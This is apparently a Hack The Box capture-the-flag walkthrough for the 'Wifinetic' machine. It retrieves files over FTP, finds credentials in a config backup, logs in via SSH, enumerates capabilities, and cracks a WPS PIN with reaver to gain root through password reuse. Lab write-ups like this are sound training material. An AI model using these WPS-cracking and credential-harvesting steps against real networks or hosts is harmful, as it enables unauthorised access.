HTB - Wifinetic
Wifinetic - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Wifinetic

NMAP


- Get all the files:
1
2
mget *

- Extract the .tar file - We get the /etc directory:


From the files we get these - which provides us a username and password to login
1
2
ssh netadmin@10.129.229.90
VeRyUniUqWiFIPasswrd1!


- Doing enumeration - we can see reaver is installed and has the cap_net_raw+ep capability set:
1
2
getcap -r / 2>/dev/null
1
2
iwconfig


- Wireless settings are typically stored in /etc/wpa_supplicant.conf, which is present, but netadmin can’t read it
1
2
iw dev

- We can run reaver against the BSSID using mon0: https://outpost24.com/blog/wps-cracking-with-reaver/
1
2
reaver -i mon0 -c 1 -b 02:00:00:00:00:00 -vv
Got a password: WhatIsRealAnDWhAtIsNot51121!

Now we can try and see if that password is used for the root account:
1
2

ssh root@192.168.1.1
1
2
cat root.txt

- Or simply
1
su -
This post is licensed under CC BY 4.0 by the author.